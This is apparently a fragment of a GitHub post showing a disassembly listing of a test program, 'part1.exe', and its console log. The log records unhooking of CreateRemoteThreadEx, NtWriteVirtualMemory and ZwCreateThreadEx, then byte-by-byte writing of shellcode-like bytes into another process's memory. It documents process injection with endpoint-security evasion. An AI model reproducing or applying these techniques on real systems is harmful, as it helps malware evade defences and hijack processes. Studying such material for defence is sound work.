 0000000000401902 48:8B05 23790000 mov rax,qword ptr ds:[<&CreateRemoteThread>]
0000000000401909 FFD0 call rax
000000000040190B EB 1A jmp part1.401927
000000000040190D 48:8D0D 04390000 lea rcx,qword ptr ds:[405218]
0000000000401914 E8 BF150000 call <JMP.&puts>
0000000000401919 EB 0C jmp part1.401927
000000000040191B 48:8D0D 1E390000 lea rcx,qword ptr ds:[405240]
0000000000401922 E8 B1150000 call <JMP.&puts>
0000000000401927 48:81C4 40040000 add rsp,440
000000000040192E 5E pop rsi
000000000040192F 5F pop rdi
0000000000401930 5D pop rbp
0000000000401931 C3 ret
0000000000401932 90 nop
0000000000401933 90 nop
0000000000401934 90 nop
0000000000401935 90 nop
0000000000401936 90 nop
0000000000401937 90 nop
0000000000401938 90 nop
0000000000401939 90 nop
000000000040193A 90 nop
000000000040193B 90 nop
000000000040193C 90 nop
000000000040193D 90 nop
000000000040193E 90 nop
000000000040193F 90 nop
0000000000401940 48:89C8 mov rax,rcx
0000000000401943 C3 ret
0000000000401944 6666662E:0F1F8400 000 nop word ptr cs:[rax+rax],ax
C:\Users\Administrator\Desktop\test\part1.exe
[+] CreateRemoteThreadEx address is : 00007FF8FFCD1C70
[+] CreateRemoteThreadEx unhooking done!
[+] NtWriteVirtualMemory address is : 00007FF90220C4F0
[+] NtWriteVirtualMemory unkooking done!
[+] ZwCreateThreadEx address is : 00007FF90220D5C0
[+] ZwCreateThreadEx unhooking done!
[+] Handle retrieved successfully!
[+] Handle value is 0000000000000088
[+] Allocated based address is 0x3850000
[+] Byte 0xFFFFFFFC wrote sucessfully! at 0x3850000
[+] Byte 0x48 wrote sucessfully! at 0x3850001
[+] Byte 0xFFFFFF83 wrote sucessfully! at 0x3850002
[+] Byte 0xFFFFFFE4 wrote sucessfully! at 0x3850003
[+] Byte 0xFFFFFFF0 wrote sucessfully! at 0x3850004
[+] Byte 0xFFFFFFE8 wrote sucessfully! at 0x3850005
[+] Byte 0xFFFFFFC8 wrote sucessfully! at 0x3850006
[+] Byte 0x0 wrote sucessfully! at 0x3850007
[+] Byte 0x0 wrote sucessfully! at 0x3850008
[+] Byte 0x0 wrote sucessfully! at 0x3850009